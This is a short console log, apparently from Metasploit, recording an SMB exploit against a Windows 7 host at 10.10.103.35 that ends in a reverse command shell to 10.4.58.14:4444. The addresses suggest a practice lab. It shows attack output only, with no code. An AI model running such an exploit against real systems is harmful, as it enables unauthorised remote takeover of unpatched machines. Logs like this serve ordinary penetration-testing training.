 [*] 10.10.103.35:445 - Sending egg to corrupted connection.
[*] 10.10.103.35:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.103.35
[+] 10.10.103.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.103.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.103.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.4.58.14:4444 -> 10.10.103.35:49171 ) at 2022-01-31 18:37:35 +0800
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>^Z
Background session 1? [y/N]